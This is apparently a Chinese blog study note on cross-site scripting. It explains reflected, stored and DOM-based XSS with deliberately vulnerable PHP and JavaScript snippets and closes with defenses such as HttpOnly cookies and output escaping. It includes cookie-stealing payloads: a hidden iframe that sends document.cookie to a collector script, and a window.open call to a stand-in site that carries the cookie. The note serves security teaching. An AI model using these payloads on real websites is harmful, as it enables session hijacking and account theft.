安全学习笔记-web安全之XSS攻击
web安全之XSS攻击
XSS 即跨站脚本攻击,是 OWASP TOP10 之一。它的全称为 Cross-site scripting,因为 CSS 这个简称已经被占用表示为前端三剑客之一的CSS,所以简写为XSS。
原理
浏览器将用户输入的恶意内容当做脚本去执行,从而导致了恶意功能的执行,这是一种客户端攻击方式,是网站应用程序的安全漏洞攻击,是脚本代码注入的一种。可分为三个类型:反射型、存储型、DOM型。
反射型XSS
先来看下面示例
<?php$input = $_GET["info"];echo "<div>".$input."</div>"?>

当用户在前端获取值通过url传递给后端时,上面代码将显示用户传递参数。如下:
思考:当传递参数本身为恶意代码时将会有怎么样的效果?如下:

http://localhost:3000/php_stu/xss_some/xss01.php?info=<script>alert(/xss/)</script>
效果就是会执行js的alert函数:

如果将info=<script>alert(/xss/)</script>替换成复杂逻辑代码可以获取用户信息做一些操作。例如改成如下代码:

<script>p = window.location.pathname;c = document.cookie;ifm = document.createElement("iframe");document.body.appendChild(ifm);ifm.width = 0;ifm.height = 0;ifm.src = "http://localhost:3000/php_stu/xss_some/1.php?info=" + p + "&co" + c;</script>
根据如上代码请求后发现我的1.php网站获取到了用户的网站路径和用户cookie:

总结:反射型XSS只是简单地把用户输入的数据”反射给浏览器“。也就是说,黑客往往需要诱导用户点击一个恶意链接(如钓鱼邮件等),才能进行攻击。因此反射型XSS也叫做非持久型XSS。
存储型XSS

存储型XSS会把用户输入的数据存储在服务器,这种XSS危害性更大。比如在博客网站上,一个人在自己的信息上写一段脚本。如”自我介绍<script>window.open("http://wwww.mysite.com?yourcookie=document.cookie")</script>“,而这个博客网站没有对自我介绍的内容进行正确的编码,当网站其他用户看到这个信息时,这个用户将会得到所有看他自我介绍的用户的会话cookie。更严重的是,如果攻击者的恶意代码可以自我扩散,特别是在社交网络上,就会形成蠕虫,早期的samy worm就是如此。
下面就是存储型XSS的一个应用场景:

基于DOM的XSS
基于DOM的XSS和反射型XSS原理基本上一样,不同的是基于DOM的XSS在服务器端没有办法控制,必须在客户端控制,因为不经过服务端,所以可以绕过WAF等的检测。DOM是前端HTML的概念,最好需先去了解下前端DOM树的概念。
比如有一网站代码如下:
<script>function test() {var inpStr = document.getElementById("usr").value;document.getElementById("link").innerHTML = "<a href='"+inpStr+"' >testLink</a>";}</script><div id="link"></div><input type="text" id="usr" value="" /><input type="button" id="tmp" value="show" onclick="test()" />
效果如下:

点击show按钮之后生产一个超链接:


如果我在input输入框内输入如下字符串' onclick=alert(/xss/) '将得到如下效果:
 得到的超链接标签内容为
得到的超链接标签内容为<a href='' onclick=alert(/xss/) ''> testLink</a>
跨站(XSS)盲打
这里再介绍下XSS盲打,XSS盲打就是尽可能地于一切可能的地方提交XSS语句,比如某些网站用户给站长投信反馈意见,如果管理员看到此xss语句就能获取到管理员的cookie信息。
XSS防范
HttpOnly
HttpOnly由微软提出,在IE6中实现,目前主流浏览器都支持,意思是浏览器将禁止页面的JavaScript访问带有HttpOnly属性的Cookie。这样HttpOnly可以有效防止Cookie劫持。
转义特殊字符
- '&'
- '"'
- '''
- '<'
- '>'
安全编码
对后端传输到前端的输出进行编码,防止其被解析成为动态内容。比如php编程里的htmlentities()和htmlspecialchars()函数,python中django模板里的escape等。
总的来说坚持输入和输出不可信。
安全学习笔记-web安全之XSS攻击的更多相关文章
- 第二天学习笔记:(MDN HTML学习、web安全策略与常见攻击、语义化)
一:Web入门 1:web文件命名 在文件名中应使用连字符(-).搜索引擎把连字符当作一个词的分隔符, 但不会以这种方式处理下划线. 养成在文件夹和文件名中使用小写,并且使用短横线而不是空格来分隔的习 ...
- Web安全测试学习笔记-DVWA-存储型XSS
XSS(Cross-Site Scripting)大致分为反射型和存储型两种,之前对XSS的认知仅停留在如果网站输入框没有屏蔽类似<script>alert('ok')</scrip ...
- WEB安全测试之XSS攻击
目录结构 1.背景知识 2.XSS漏洞的分类 3.XSS防御 4.如何测试XSS漏洞 5.HTML Encode 6.浏览器中的XSS过滤器 7.ASP.NET中的XSS安全机制 一.背景知识 1.什 ...
- 记一次JAVA WEB项目解决XSS攻击的办法(亲测有效)
什么是XSS攻击 简单来说,XSS 攻击是页面被注入了恶意的代码,度娘一大堆的东西,不想说 系统架构主要是SSM框架,服务层另外使用了DubboX. 为啥说这个,因为SpringMVC对于Xss攻 ...
- Web 安全之 XSS 攻击与防御
前言 黑客,相信大家对这一名词并不陌生,黑客们往往会利用 Web 应用程序的漏洞来攻击咱们的系统.开放式 Web 应用程序安全项目(OWASP, Open Web Application Securi ...
- web安全之xss攻击
xss攻击的全称是Cross-Site Scripting (XSS)攻击,是一种注入式攻击.基本的做法是把恶意代码注入到目标网站.由于浏览器在打开目标网站的时候并不知道哪些脚本是恶意的,所以浏览器会 ...
- web安全之XSS攻击原理及防范
阅读目录 一:什么是XSS攻击? 二:反射型XSS 三:存储型XSS 四:DOM-based型XSS 五:SQL注入 六:XSS如何防范? 1. cookie安全策略 2. X-XSS-Protect ...
- 基于web站点的xss攻击
XSS(Cross Site Script),全称跨站脚本攻击,为了与 CSS(Cascading Style Sheet) 有所区别,所以在安全领域称为 XSS. XSS 攻击,通常指黑客通过 HT ...
- 常见Web安全漏洞--------XSS 攻击
1,XSS 攻击 XSS攻击使用Javascript脚本注入进行攻击 例如在提交表单后,展示到另一个页面,可能会受到XSS脚本注入,读取本地cookie远程发送给黑客服务器端. <script& ...
随机推荐
- 性能测试之监控--zabbix通过jmx监控tomcat
前提: 已经安装好了zabbix server 实验环境 Centos 7 Zabbix 3.0 Tomcat 7.0 JDK 1.8 安装JDK tar -zxvf jdk-8u181-linux- ...
- 位运算符、|和||、&和&&的区别
一.位运算符操作的都是整数类型 1.<<:左移,在一定范围内向左移动n位,相当于乘以2的n次幂 左移不管是正数还是负数,都是在后面添0: 2.>>:右移,在一定范围内向右移动n ...
- jdk1.5新特性之------->可变参数
/* jdk1.5新特性之------->可变参数 需求: 定义一个函数做加法功能(函数做几个数据 的加法功能是不确定). 可变参数的格式: 数据类型... 变量名 可变参数要 注意的细节: 1 ...
- JavaEE复制后项目出错或者无法运行的解决方法
eclipse中,直接复制项目,会出现一些错误,解决方法如下: 1,在复制后的工程上点右键->properties->Web Project Settings>web context ...
- drop、truncate、delete的区别
(1)DELETE语句执行删除的过程是每次从表中删除一行,并且同时将该行的删除操作作为事务记录在日志中保存以便进行进行回滚操作. TRUNCATE TABLE 则一次性地从表中删除所有的数据并不把单独 ...
- JVM的监控
# Table of Contents * 一.jvm常见监控工具&指令 * 1. jps:jvm进程状况工具 * 2.jstat: jvm统计信息监控工具 * 3.jinfo: java配置 ...
- Kubernetes:容器资源需求与限制(约束)
Blog:博客园 个人 A Container is guaranteed to have as much memory as it requests, but is not allowed to u ...
- 06 前端之Bootstrap框架
目录 前端之Bootstrap框架 一.简介 二.引入方式 本地引入(最完整的) CDN引入 三.布局容器 四.栅格系统 五.列偏移 六.表格与表单 6.1表格 6.2表单form 七.按钮 预定义样 ...
- VS2019如何设置程序以管理员权限启动
最重要的一点.本文解释的是C#项目如何以管理员权限启动. 一个很大的误导项 该图片是C++程序的项目配置属性.C#项目中并找不到.然而网上的很多教程没有说清楚.导致我找了这个菜单找了很久. C#项目的 ...
- 本地虚拟机在NAT网络连接模式下如何设置才可以访问外网以及使用Xshell远程连接
本文演示环境: 笔记本电脑系统:windows 7 虚拟机系统:CentOS 7 虚拟化软件:VMware Workstation 12 远程连接工具:Xshell 5 第一步: 打开虚拟网络编辑器 ...
